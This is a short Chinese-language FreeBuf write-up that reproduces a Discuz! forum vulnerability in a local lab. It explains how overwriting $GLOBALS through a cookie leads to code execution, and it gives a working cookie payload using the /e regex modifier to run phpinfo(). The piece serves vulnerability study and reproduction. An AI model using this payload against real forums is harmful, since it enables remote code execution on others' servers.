官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

Discuz!是康盛创想(北京)科技有限公司推出的一套通用的社区论坛软件系统,用户可以在不需要任何编程的基础上,通过简单的设置和安装,在互联网上搭建起具备完善功能、很强负载能力和可高度定制的论坛服务。

该漏洞产生原因是因为php的5.3.x版本里php.ini的设置里`request_order`默认值为GP,导致`$_REQUEST`中不再包含`$_COOKIE`。通过在Cookie中传入`$GLOBALS`可以覆盖全局变量,造成代码执行漏洞。

本文仅作漏洞复现记录与实现,利用流程如下:

1.漏洞环境

漏洞链接: http://192.168.101.152:8080/

访问后如下所示

2.利用流程

找到一个已存在的帖子



使用burp抓包,修改cookie值

Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();

即可执行php代码